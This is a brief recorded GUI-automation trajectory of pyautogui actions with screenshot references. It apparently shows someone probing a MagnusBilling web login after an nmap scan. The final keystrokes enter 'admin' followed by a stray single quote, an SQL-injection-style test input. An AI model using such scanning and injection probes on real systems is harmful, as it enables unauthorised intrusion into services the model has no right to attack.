
pyautogui.moveTo(538, 972)

pyautogui.moveTo(6, 648)

pyautogui.moveTo(100, 562)

# Bring the MagnusBilling web page forward after reviewing the nmap results.
pyautogui.click(558, 1028)

# Attempt a MagnusBilling login as admin, which is rejected as invalid.
pyautogui.click(862, 656)
pyautogui.write('a')

pyautogui.write("dmin'")
